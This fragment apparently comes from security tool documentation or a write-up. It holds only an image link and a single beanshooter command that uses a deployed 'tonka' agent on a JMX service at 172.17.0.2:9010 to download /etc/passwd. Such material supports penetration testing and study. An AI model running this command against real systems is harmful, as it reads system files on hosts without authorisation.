 java -jar beanshooter.jar tonka download 172.17.0.2 9010 /etc/passwd